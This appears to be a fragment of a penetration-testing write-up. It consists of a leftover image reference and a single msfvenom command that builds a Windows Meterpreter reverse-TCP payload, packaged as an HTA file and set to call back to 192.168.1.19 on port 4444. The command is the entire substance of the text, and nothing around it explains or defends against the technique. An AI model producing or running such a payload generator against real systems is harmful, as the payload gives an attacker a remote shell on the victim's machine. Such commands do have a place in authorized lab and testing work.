 msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.19 lport=4444 -f hta-psh -o 222.hta